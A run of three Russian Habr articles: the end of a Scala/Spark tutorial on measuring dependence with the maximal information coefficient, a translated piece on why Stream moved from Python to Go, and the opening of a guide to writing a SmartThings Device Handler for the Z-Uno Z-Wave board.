На графиках видно, что зависимость есть, но подтвердят ли нам этот вывод метрики? Существует множество способов это сделать. В нашем случае мы используем взаимную информацию ([Mutual Information](http://en.wikipedia.org/wiki/Mutual_information)) между величинами в таблице. Она измеряет взаимную зависимость между распределениями двух случайных (дискретных) величин.
Для дискретных распределений она рассчитывается по формуле:

Но нас интересует более практичная метрика: [Maximal Information Coefficient](http://en.wikipedia.org/wiki/Maximal_information_coefficient) (MIC), для расчета которой для непрерывных переменных приходится идти на хитрости. Вот как звучит определение этого параметра.
Пусть D = (x, y) — это набор из n упорядоченных пар элементов случайных величин X и Y. Это двумерное пространство разбивается X и Y сетками, группируя значения x и y в X и Y разбиения соответственно (вспомните гистограммы!).
где B(n) — это размер сетки, I∗(D, X, Y ) — это взаимная информация по разбиению X и Y. В знаменателе указан логарифм, который служит для нормализации MIC в значения отрезка [0, 1]. MIC принимает непрерывные значения в отрезке [0,1]: для крайних значений равен 1, если зависимость есть, 0 — если ее нет. Что можно еще почитать по этой теме перечислено в конце статьи, в списке литературы.
В книге [MIC](http://www.amazon.com/Machine-Learning-Probabilistic-Perspective-Computation/dp/0262018020/ref=sr_1_1?ie=UTF8&qid=1430827941&sr=8-1&keywords=kevin+machine+learning) (взаимная информация) названа корреляцией 21-го века. И вот почему! На графике ниже приведены 6 зависимостей (графики С — H). Для них были вычислены корреляция Пирсона и MIC, они отмечены соответствующими буквами на графике слева. Как мы видим, корреляция Пирсона практически равна нулю, в то время как MIC показывает зависимость (графики F, G, E).
Первоисточник: [people.cs.ubc.ca](http://people.cs.ubc.ca/~murphyk/MLbook/figReport-16-Aug-2012/pdfFigures/MICfig4.pdf)
В таблице ниже приведен ряд метрик, которые были вычислены на разных зависимостях: случайной, линейной, кубической и т.д. Из таблицы видно, что MIC ведет себя очень хорошо, обнаруживая нелинейные зависимости:
Еще один интересный график иллюстрирует воздействие шумов на MIC:

В нашем случае мы имеем дело с расчетом MIC, когда переменная Aov у нас непрерывная, а все остальные дискретны с неупорядоченными значениями, например тип браузера. Для корректного расчета MIC понадобится дискретизация переменной Aov. Мы воспользуемся готовым решением с сайта [exploredata.net](http://www.exploredata.net/Downloads/MINE-Application). Есть с этим решением одна проблема: она считает, что обе переменные непрерывны и выражены в значениях Float. Поэтому нам придется обмануть код, кодируя значения дискретных величин во Float и случайно меняя порядок этих величин. Для этого придется сделать много итераций со случайным порядком (мы сделаем 100), а в качестве результата возьмем максимальное значение MIC.
```
import data.VarPairData
import mine.core.MineParameters
import analysis.Analysis
import analysis.results.BriefResult
import scala.util.Random
//Кодируем дискретную величину, случайно изменяя порядок "кодов"
def encode(col: Array[String]): Array[Double] = {
val ns = scala.util.Random.shuffle(1 to col.toSet.size)
val encMap = col.toSet.zip(ns).toMap
col.map{encMap(_).toDouble}
}
// функция вычисления MIC
def mic(x: Array[Double], y: Array[Double]) = {
val data = new VarPairData(x.map(_.toFloat), y.map(_.toFloat))
val params = new MineParameters(0.6.toFloat, 15, 0, null)
val res = Analysis.getResult(classOf[BriefResult], data, params)
res.getMIC
}
//в случае дискретной величины делаем много итераций и берем максимум
def micMax(x: Array[Double], y: Array[Double], n: Int = 100) =
(for{ i <- 1 to 100} yield mic(x, y)).max
```
Ну вот мы близки к финалу, теперь осуществим сам расчет:
```
val aov = dataAov.filter(x => interestedBrowsers.contains(x.osFamily)) //оставляем только нужные ОС
.filter(_.categoryId == 128) // фильтруем категории
//osFamily
var aovMic = aov.map(x => (x.osFamily, x.aov)).collect()
println("osFamily MIC =" + micMax(encode(aovMic.map(_._1)), aovMic.map(_._2)))
//orderId
aovMic = aov.map(x => (x.orderId, x.aov)).collect()
println("orderId MIC =" + micMax(encode(aovMic.map(_._1)), aovMic.map(_._2)))
//cityId
aovMic = aov.map(x => (x.cityId, x.aov)).collect()
println("cityId MIC =" + micMax(encode(aovMic.map(_._1)), aovMic.map(_._2)))
//uaName
aovMic = aov.map(x => (x.uaName, x.aov)).collect()
println("uaName MIC =" + mic(encode(aovMic.map(_._1)), aovMic.map(_._2)))
//aov
println("aov MIC =" + micMax(aovMic.map(_._2), aovMic.map(_._2)))
//random
println("random MIC =" + mic(aovMic.map(_ => math.random*100.0), aovMic.map(_._2)))
```
На выходе:
```
osFamily MIC =0.06658
orderId MIC =0.10074
cityId MIC =0.07281
aov MIC =0.99999
uaName MIC =0.05297
random MIC =0.10599
```
Для эксперимента я добавил случайную величину с равномерным распределением и сам AOV.
Как мы видим, практически все MIC оказались ниже случайной величины (random MIC), что можно считать «условным» порогом принятия решения. Aov MIC равен практически единице, что естественно, так как корреляция самой к себе равна 1.
Возникает интересный вопрос: почему мы на графиках видим зависимость, а MIC нулевой? Можно придумать множество гипотез, но скорее всего для случая os Family все довольно просто — количество машин с Windows намного превышает количество остальных:

Заключение
----------
Надеюсь, что Scala получит свою популярность среди аналитиков данных (Data Scientists). Это очень удобно, так как есть возможность работать со стандартным IPython notebook + получить все возможности Spark. Этот код может спокойно работать с терабайтными массивами данных, для этого нужно просто изменить строчку конфигурации в ISpark, указав URI вашего кластера.
Кстати, у нас открыты вакансии по этому направлению:
* [Junior Analyst](http://retailrocket.ru/vakansii/#junior-analyst)
* [Research Analyst](http://retailrocket.ru/vakansii/#research-analyst)
Полезные ссылки:
[Научная статья, на базе которой разрабатывался MIC](http://www.sciencemag.org/content/334/6062/1518.full.pdf?keytype=ref&siteid=sci&ijkey=cRCIlh2G7AjiA).
[Заметка на KDnuggets про взаимную информацию](http://www.kdnuggets.com/2011/12/reshef-mine-mic-maximal-information-coefficient-software-exploredata.html) (есть видео).
[Библиотека на C для расчета MIC с обертками для Python и MATLAB/OCTAVE](http://minepy.sourceforge.net/).
[Сайт автора научной статьи](http://www.exploredata.net), который разработал MIC ([на сайте](http://www.exploredata.net) есть модуль для R и библиотека на Java). | https://habr.com/ru/post/258543/ | null | ru | null |
# Почему мы перешли с Python на Go
Поставщик высоконагруженного API [Stream](https://getstream.io/) перешёл с Python на Go, хотя этот язык знают немногие. Причинами решения делимся под катом к старту [курса по Backend-разработке на Go](https://skillfactory.ru/backend-razrabotchik-na-golang?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_go_070622&utm_term=lead).
### 1. Производительность
Go — быстрый. Очень и очень быстрый. Его производительность близка к Java [сегодня [используется](https://habr.com/ru/company/raiffeisenbank/blog/331608/) на финансовом рынке для высокочастотного трейдинга — торговли на большой скорости — прим. ред.] или C++. В нашем случае Go чаще всего оказывался в 40 раз быстрее Python. Вот небольшое сравнение [производительности](https://benchmarksgame-team.pages.debian.net/benchmarksgame/fastest/go-python3.html) этих языков.
### 2. Производительность языка имеет значение
Для многих приложений язык программирования — это просто связующее звено между программой и базой данных. И, как правило, производительность самого языка особо не важна. Но Stream — это [поставщик API](https://getstream.io/#bp), который обеспечивает работу платформы с [каналами](https://getstream.io/activity-feeds/) и [чатами](https://getstream.io/chat/) более 700 компаний и более 500 миллионов конечных пользователей. Годами мы пытались оптимизировать Cassandra, PostgreSQL, Redis и т. д., но однажды наступает момент, когда пределы возможностей языка достигнуты.
Python — отличный язык, но для таких задач, как сериализация/десериализация, ранжирование и агрегирование, он довольно медлительный. Мы регулярно сталкивались с проблемами производительности, когда Cassandra получала данные за 1 мс, а следующие 10 мс Python тратил на превращение их в объекты.
### 3. Продуктивность разработчика и мало возможностей для креатива
Взгляните на этот небольшой кусок кода Go из [статьи How I Start Go](http://howistart.org/posts/go/1/). Это отличная обучающая статьи и хорошая отправная точка для изучения Go.
Если вы новичок в Go, то в этом небольшом фрагменте кода вас мало что удивит. В нём показаны несколько присвоений, структуры данных, указатели, форматирование и встроенная HTTP-библиотека. Когда я только начал заниматься программированием, мне нравилось использовать тонкости возможностей Python. Python позволяет импровизировать с кодом, который вы пишете. Например, вы можете:
* использовать метаклассы для самостоятельной регистрации классов при инициализации кода;
* менять местами True и False;
* добавлять функции в список встроенных функций;
* перегружать операторы через magic-методы;
* использовать функции в качестве свойств через декоратор @property.
С такими штуками интересно экспериментировать, и с этим согласится большинство программистов. Но написанный другими людьми код порой сложно понять. Go вынуждает вас придерживаться основ. Поэтому читать чужой код очень просто, и вы сразу понимаете, что в нём написано.
> Конечно же, это «просто» зависит от вашего конкретного случая. Если вы хотите создать базовое CRUD API, то я бы порекомендовал всё-таки Django + [DRF](http://www.django-rest-framework.org/) или Rails.
>
>
### 4. Конкурентность и каналы
Go, как и любой язык, стремится к простоте. Для него не придумывали множество новых понятий. Целью было создать простой язык — быстрый и удобный в работе. Единственная область, где в Go появилось нечто новое, — это [горутины](https://tour.golang.org/concurrency/1) и каналы. (Если быть на 100% точными, то понятие [CSP](https://en.wikipedia.org/wiki/Communicating_sequential_processes) появилось в 1977 году, так что данное новшество — скорее уж, новый подход к старой идее).
Горутины — это упрощённый подход Go к потокам, а каналы — предпочтительный способ организации связи между горутинами. Горутины очень дёшево создавать, и они занимают лишь пару КБ дополнительной памяти. Поскольку горутины так мало весят, их можно запускать сотнями или даже тысячами одновременно. Коммуникацию между горутинами реализуют через каналы.
Среда выполнения в Go справляется со всеми сложностями. Реализация конкуренции через горутины и каналы позволяет с лёгкостью использовать доступные ядра ЦП и обрабатывать конкурентный ввод-вывод — и всё это делается без усложнения разработки. Для запуска функции в горутине требуется минимальный шаблонный код (если сравнивать с Python/Java). Вы просто добавляете к вызову функции ключевое слово `go`:
С подходом Go к конкурентности очень легко работать. Это интересный способ реализации, если проводить параллель с тем же Node, в котором разработчику нужно быть предельно внимательным к тому, как обрабатывается асинхронный код. Ещё один прекрасный аспект конкурентности в Go — [детектор гонки](https://blog.golang.org/race-detector). Вы всегда заметите любые состояния гонки в асинхронном коде.
Перевод твитаТук-тук
Состояние гонки
Кто там?
Несколько полезных ресурсов для знакомства с Go и каналами вы найдёте ниже.
### 5. Быстрая компиляция
Сейчас наш крупнейший микросервис, написанный на Go, компилируется за 4 секунды. Быстрая компиляция Go — это его главный плюс по сравнению с такими языками, как Java и C++, которые славятся своей медленной скоростью компиляции. Мне нравится сражаться на мечах, но ещё приятнее решать задачи, пока я помню, что должен делать мой код:
Перевод— Эй, давайте работать!
— Компиляция!
— Ох, продолжайте.
### 6. Возможность создать команду
Начнём с очевидного: разработчиков Go гораздо меньше, чем для более старых языков (C++ и Java). По данным [StackOverflow](https://insights.stackoverflow.com/survey/2017), **38%** разработчиков знают Java, **19,3%** разбираются в C++ и лишь **4,6%** освоили Go. В [данных на GitHub](https://madnight.github.io/githut/) прослеживается [схожая тенденция](http://githut.info/): Go используется чаще таких языков, как Erlang, Scala и Elixir, но его популярность ниже, чем у Java и C++.
К счастью, Go — очень простой и лёгкий в изучении язык. В нём есть нужные вам базовые функции и ничего более. Из новшеств можно выделить оператор [defer](https://blog.golang.org/defer-panic-and-recover) и встроенное управление конкурентностью через горутины и каналы. Для приверженцев чистоты языка: Go далеко не первый реализовал эти концепции, но именно он сделал их популярными. Благодаря простоте Go любой разработчик на Python, Elixir, C++, Scala или Java, которого вы возьмёте в свою команду, разберётся в нём буквально за месяц.
Мы заметили, что, по сравнению с другими языками программирования, гораздо проще собрать команду разработчиков на Go. И если вы нанимаете сотрудников в таких конкурентных экосистемах, как [Boulder and Amsterdam](https://getstream.io/team/), то это весомое преимущество.
### 7. Прочная экосистема
Для таких команд, как наша (~20 человек), экосистема важна. Вы не сможете создать ценность для своих клиентов, если придётся заново изобретать всю функциональность с нуля. В Go есть отличная поддержка используемых нами инструментов. Надёжные библиотеки уже доступны для Redis, RabbitMQ, PostgreSQL, парсинга шаблонов, задач, выражений и RocksDB.
Экосистема Go в разы лучше, чем у таких новых языков, как Rust или Elixir. Разумеется, она не так хороша, как в Java, Python или Node, но это стабильная экосистема, а для многих базовых задач уже доступны качественные пакеты.
### 8. Gofmt, принудительное форматирование кода
Для начала, а что такое Gofmt? И нет, это не ругательство. Gofmt — это потрясающая утилита для командной строки; она встроена в компилятор Go специально для форматирования кода. В плане функциональности она очень похожа на autopep8 для Python.
Большинство из нас вообще-то не любит спорить о табах и пробелах, что бы ни показывали в сериале «Силиконовая долина». Форматирование должно быть единообразным, а сами его стандарты не особо важны. Gofmt избавляет от всех этих дискуссий, предлагая один официальный способ по форматированию кода.
### 9. gRPC и буферы протокола
Go предлагает первоклассную поддержку буферов протокола и gRPC. Оба эти инструмента прекрасно работают вместе для создания микросервисов, которые должны взаимодействовать через RPC. От вас всего лишь требуется написать манифест, в котором вы определяете, какие RPC-вызовы нужно делать и какие аргументы они принимают.
Затем из этого манифеста автоматически генерируются серверный и клиентский коды. Итоговый код получается быстрым, оставляет совсем небольшой сетевой отпечаток и крайне прост в работе. Из того же манифеста вы можете сгенерировать клиентский код для многих других языков, включая C++, Java, Python и Ruby. Так что оставьте в прошлом неоднозначные конечные точки REST для внутреннего трафика, когда вам каждый раз приходится прописывать почти один и тот же клиентский и серверный код.
### 1. Нехватка фреймворков
В Go нет какого-то одного главного фреймворка, как, например, Rails для Ruby, Django для Python или Laravel для PHP. Это предмет самых горячих споров в сообществе Go, поскольку многие считают, что вам вообще не нужны никакие фреймворки. В некоторых случаях я полностью с ними согласен. Но если кто-то захочет создать простой CRUD API, то гораздо удобнее сделать это на Django/DJRF, Rails Laravel или [Phoenix](http://phoenixframework.org/).
*Дополнение:* в комментариях пишут, что есть несколько проектов, которые предоставляют фреймворк для Go. Основными фаворитами называют [Revel](https://github.com/revel/revel), [Iris](https://iris-go.com/), [Echo](https://github.com/labstack/echo), [Macaron](https://github.com/go-macaron/macaron) и [Buffalo](https://github.com/gobuffalo/buffalo). Мы предпочли не использовать фреймворки в Stream. Но для многих новых проектов, которые нацелены на предоставление простого CRUD API, отсутствие основного фреймворка является серьёзным недочётом.
### 2. Обработка ошибок
Обработка ошибок в Go сводится к тому, что он просто возвращает ошибку из функции и ожидает, что ваш клиентский код сам её обработает (или вернёт ошибку на стек вызывающей программы). Такой подход вполне работоспособен, но можно запросто упустить из виду, когда что-то пошло не так, из-за чего не получится выдать пользователям информативную ошибку. Эту проблему решает [пакет errors](https://github.com/pkg/errors), позволяющий вам добавлять в ошибки контекст и трассировку стека.
Ещё одна проблема — можно случайно забыть обработать ошибку. Тут пригодятся инструменты статического анализа (errcheck и megacheck). Несмотря на работоспособность этих обходных решений, всё это кажется не совсем правильным. Вы ждёте, что язык будет поддерживать надлежащую обработку ошибок.
### 3. Управление пакетами
> С момента написания этой статьи Go прошёл долгий путь в управлении пакетами. Эффективными решениями являются [модули Go](https://blog.golang.org/using-go-modules); их единственная проблема заключается в том, что они нарушают работу таких инструментов для статического анализа, как errcheck. Вот обучающая статья по [Go и использованию модулей Go](https://getstream.io/blog/go-1-11-rocket-tutorial/).
>
>
Управление пакетами в Go нельзя назвать идеальным. Там по умолчанию отсутствует возможность задавать конкретную версию зависимости и создавать воспроизводимые сборки. Системы управления пакетами в Python, Node и Ruby гораздо лучше. Но с правильными инструментами управление пакетами в Go работает вполне прилично.
Для управления зависимостями вы можете использовать [Dep](https://insights.stackoverflow.com/survey/2017) — он позволяет указывать и закреплять версии. Помимо этого, мы используем инструмент с открытым кодом под названием [VirtualGo](https://github.com/getstream/vg), который упрощает работу с несколькими проектами, написанными на Go.
### Python или Go
Обновление: с момента написания этой статьи разница в производительности Python и Go возросла. (Go стал быстрее, а Python остался тем же). Мы провели интересный эксперимент: взяли наш функционал [ранжирования каналов](https://getstream.io/docs/#custom_ranking) на Python и переписали его в Go. Взгляните на этот пример метода ранжирования:
Для его поддержки код на Python и на Go должен делать следующее:
1. Разбирать выражение для оценки. В данном случае мы хотим превратить эту строку `"simple_gauss(time)*popularity"` в функцию, которая берёт активность в качестве входного значения и возвращает оценку на выходе.
2. Создавать частично определённые функции на основе конфигурации JSON. Например, мы хотим, чтобы `"simple_gauss"` вызывала `"decay_gauss"` со шкалой в 5 дней, смещением в 1 день и коэффициентом убывания в 0,3.
3. Разобрать конфигурацию `"defaults"`, чтобы у вас был резервный вариант на случай, если какое-то поле в активности не будет определено.
4. Воспользоваться функцией из шага № 1, чтобы присвоить баллы всем активностям в канале.
Разработка Python-версии кода ранжирования заняла примерно 3 дня. Сюда вошли написание кода, модульные тесты и документация. Затем около 2 недель ушло на оптимизацию кода. Одна из оптимизаций переводила выражение оценки `(simple_gauss(time)*popularity)` в [абстрактное синтаксическое дерево](https://docs.python.org/3/library/ast.html).
Кроме того, мы реализовали логику кеширования, которая предварительно вычисляла оценку для определённого времени в будущем. А разработка Go-версии кода, наоборот, заняла не более 4 дней. Дальнейшей оптимизации для работы не потребовалось. Первая часть разработки шла быстрее на Python, но в итоге версия для Go оказалась менее трудоёмкой.
Дополнительным плюсом было и то, что код Go работал примерно в 40 раз быстрее, чем наш самый хорошо оптимизированный код на Python. Это лишь один из примеров роста производительности, с которой мы столкнулись, перейдя на Go. Но, конечно же, такое сравнение — из серии «сопоставлять несопоставимое»:
* код ранжирования был моим первым проектом на Go;
* код Go писался после кода на Python, так что к тому времени я лучше понимал сценарий использования;
* библиотека Go для разбора выражений была исключительно высокого качества.
Ваши доводы будут отличаться. На создание некоторых других компонентов нашей системы в Go уходило гораздо больше времени, чем в Python. В итоге мы заметили общую тенденцию: *разрабатывать* код на Go чуточку сложнее, но времени на его *оптимизацию* тратится в разы меньше.
### Elixir или Go — заслуженное серебро
Ещё один опробованный нами язык — это [Elixir](https://elixir-lang.org/). Он построен поверх виртуальной машины Erlang. Это удивительный язык; мы решили к нему присмотреться, поскольку у одного члена нашей команды имелся солидный опыт работы с Erlang. В своих примерах мы заметили, что исходная производительность Go выше.
Go и Elixir отлично справляются с тысячами параллельных запросов. Однако если присмотреться к производительности отдельного запроса, то для нас Go оказался в разы быстрее.
Ещё одна причина, почему мы выбрали Go (а не Elixir), связана с экосистемой. Go предлагал для нужных нам компонентов больше готовых библиотек, а библиотеки Elixir чаще всего не были готовы к применению.
Кроме того, труднее найти/обучить разработчиков на Elixir. Все эти причины склонили чашу весов в сторону Go. Тем не менее у Elixir есть просто потрясающий фреймворк Phoenix, который однозначно заслуживает внимания.
### Заключение
Go — это высокопроизводительный язык с отличной поддержкой конкурентности. Он почти такой же быстрый, как C++ и Java. На разработку кода в Go уходит чуть больше времени, чем в Python или Ruby, но вы существенно экономите на оптимизации кода. У нас есть небольшая команда разработчиков в [Stream](https://getstream.io/team/), который поддерживает работу каналов и [чатов](https://getstream.io/chat/) для более 500 миллионов конечных пользователей.
Благодаря сочетанию отличной экосистемы, быстрого обучения новых разработчиков, высокой производительности, стабильной поддержке конкурентности и эффективной среде разработки Go стал для нас отличным выбором.
Stream всё ещё пользуется Python для дашбордов, сайта и машинного обучения для [персонализированных каналов](https://getstream.io/personalization). В ближайшее время мы не планируем попрощаться с Python, но в дальнейшем весь производительный код будет написан на Go.
Наш новый [Chat API](https://getstream.io/chat/#chatmessaging) также полностью написан на Go. Если вы хотите узнать о языке больше, почитайте статьи из списка ниже. А если интересно познакомиться со Stream, начните с [этого](https://getstream.io/get_started/) интерактивного урока.
Полезные ссылки### Изучение Go
* <https://learnxinyminutes.com/docs/go/>
* <https://tour.golang.org/>
* <http://howistart.org/posts/go/1/>
* <https://getstream.io/blog/building-a-performant-api-using-go-and-cassandra/>
* <https://www.amazon.com/gp/product/0134190440>
* [Go Rocket Tutorial](https://getstream.io/blog/go-1-11-rocket-tutorial/)
### Горутины
* <https://gobyexample.com/channels>
* <https://tour.golang.org/concurrency/2>
* <http://guzalexander.com/2013/12/06/golang-channels-tutorial.html>
* <https://www.golang-book.com/books/intro/10>
* <https://www.goinggo.net/2014/02/the-nature-of-channels-in-go.html>
* [Goroutines vs Green threads](https://softwareengineering.stackexchange.com/questions/222642/are-go-langs-goroutine-pools-just-green-threads)
### Причины перехода на Go
* <https://movio.co/en/blog/migrate-Scala-to-Go/>
* <https://hackernoon.com/why-i-love-golang-90085898b4f7>
* <https://sendgrid.com/blog/convince-company-go-golang/>
* <https://dave.cheney.net/2017/03/20/why-go>
А мы поможем прокачать ваши навыки или с самого начала освоить профессию, востребованную в любое время:
* [Профессия Backend-разработчик на Go](https://skillfactory.ru/backend-razrabotchik-na-golang?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_go_070622&utm_term=conc)
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_070622&utm_term=conc)
Выбрать другую [востребованную профессию](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_070622&utm_term=conc).
 | https://habr.com/ru/post/669818/ | null | ru | null |
# Как я добавлял новое устройство в SmartThings Hub, часть 1
В этой статье я хочу рассказать про свой опыт разработки так называемого Device Handler для умного дома SmartThings. Задача состояла в добавлении универсального устройства на базе протокола Z-Wave — [Z-Uno](https://z-uno.z-wave.me/technical/), а так же обработка подключаемых к нему дочерних устройств.

Введение в разработку заняло у меня достаточно много времени, однако после ~~просветления~~ внимательного изучения большей части документации дальнейшая разработка уже не требовала особых усилий. В следствии этого было решено написать данную статью, дабы облегчить работу русскоязычному пользователю.
Весь процесс разработки происходит в веб-приложении SmartThings IDE на языке Groovy. Тестирование удобнее проводить с мобильного устройства, однако есть возможность создавать симуляторы устройств в той же среде разработки. В случае тестирования графической оболочки уже появляется необходимость использования мобильного приложения SmartThings Classic ([Android](https://play.google.com/store/apps/details?id=com.smartthings..), [iOS](https://itunes.apple.com/app/samsung-connect/id1222822904?mt=8)).
Подключаемое устройство — это плата, которая позволяет добавить управление практически любым устройством в Z-Wave. Причём подключаемых устройств может быть разное количество (до 32шт.). Соответственно на программном уровне все типы подключаемых устройств необходимо также обработать и вывести управление в приложение.
Список обрабатываемых типов:
* Switch Binary — устройства имеющие всего два положения: on/off
* Switch Multilevel — устройства, которые могут быть выключены или включены с различным значением. Например димер.
* Sensor Multilevel — датчики отправляющие не бинарные значения. Например датчик температуры.
* Meter — устройства подобные счетчику
* Notification — бинарные датчики, будут относиться к этому типу. Например, герконовый датчик.
* Thermostat — отдельный класс команд который отвечает за работу с термостатом
### Структура документа
Можно выделить два логических блока:
* Описание и мета-информация об обработчике. Сюда входит информация об устройстве, как должен отрисовываться UI и прочая информация. Выделяется методом `metadata()`.

* Методы обработчика — являются логикой хэндлера. Они отвечают за “общение” с устройством.
Отдельно можно выделить метод parse(), который занимается интерпретацией полученных команд с устройства.
Более подробно описывать назначение и содержание каждого блока я буду в ходе цикла статей.
Metadata
--------
Как можно заметить из названия метода — здесь содержится метаинформация.
Рассмотрим по порядку что входит в этот блок:
### Definition()
В этом методе аргументами указываются три вещи, соответственно: название обработчика, пространство имен и имя автора.
* Название обработчика в дальнейшем будет использоваться при публикации и при создании дочерних устройств.
* Пространство имен используется при поиске хэндлеров по имени, чтобы убедиться что найден правильный, например, среди обработчиков с одинаковым названием. SmartThings рекомендует использовать свой никнейм на github.
* Имя автора заполняется вашим именем.
```
definition(name: "Your device", namespace: "yournamespace", author: "your name") {}
```
В теле метода могут объявляться следующие переменные: `attribute, capability, command, fingerprint`. Далее мы более подробно рассмотрим что это и когда применяется.
### Подключение и fingerprinting
Подключаем наше устройство. В нашем случае будут использоваться SmartThings V2 Hub и [Z-Uno](https://z-uno.z-wave.me/technical/).
В момент добавления нового устройства Z-Wave или ZigBee, хаб будет пытаться распознать, какой тип устройства к нему пытаются подключить и начнет искать наиболее релевантный хендлер. Выбирать он его будет по ”Fingerprints”. Если хаб не найдет соответствий в пользовательских обработчиках, он попытается использовать один из наиболее близких стандартных шаблонов.
“Fingerprints” задаются в самом обработчике для указания, какие типы устройств он поддерживает. В официальной документации сообщается, что они будут разные для устройств Z-Wave и устройств ZigBee, мы будем рассматривать реализацию для Z-Wave.
Устройства протокола Z-Wave хранят в себе информацию об их производителе, типе устройства, его возможностях и т.п. Во время так называемого “интервью” с устройством, ST собирает эту информацию в Z-Wave raw description. Пример такой строки:
```
zw:Ss type:2101 mfr:0086 prod:0102 model:0064 ver:1.04 zwv:4.05 lib:03 cc:5E,86,72,98,84 ccOut:5A sec:59,85,73,71,80,30,31,70,7A role:06 ff:8C07 ui:8C07
```
Значение каждого ключа, как раз и используется для заполнения “Fingerprint”. Подробное описание каждого элемента можно найти [здесь](https://docs.smartthings.com/en/latest/device-type-developers-guide/definition-metadata.html#z-wave-raw-description). Мы рассмотрим те, которые будут использоваться в нашем обработчике.
Для того чтобы найти эту строку с информацией, необходимо зайти во вкладку ‘My Devices’ и нажать на интересующее нас устройство (перед этим устройство необходимо добавить в сеть).

**mfr** — 16-битное значение содержащее ID производителя (Manufacturer ID). Список производителей и их ID можно найти [здесь](https://www.silabs.com/documents/login/miscellaneous/SDS13425-Z-Wave-Plus-Assigned-Manufacturer-IDs.xlsx).
**prod** — 16-битное значение содержащее Product Type ID — уникальный ID типа устройства.
**model** — 16-битное значение содержащее Product ID.
**inClusters** — 8-битное значение, устанавливающее необходимость в том или ном Command Class. Например, если нам нужно указать что наш обработчик будет работать с MultiChannel CC необходимо написать его код 0x60. Список доступных для SmartThings CC можно найти [здесь](https://graph.api.smartthings.com/ide/doc/zwave-utils.html).
